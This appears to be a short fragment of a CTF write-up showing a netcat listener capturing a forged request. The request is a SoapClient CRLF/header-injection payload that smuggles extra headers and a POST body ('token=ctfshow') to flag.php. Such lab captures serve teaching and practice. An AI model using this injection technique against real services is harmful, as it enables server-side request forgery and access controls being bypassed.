 C:\BlueHat\Tools_setup\Web\监听工具\netcat-1.11>.\nc.exe -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from 7ruth0hn [127.0.0.1] 28689
POST /flag.php HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: llama
X-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9999/#getFlag"
Content-Length: 389

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:9999/" xmlns:x
sd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>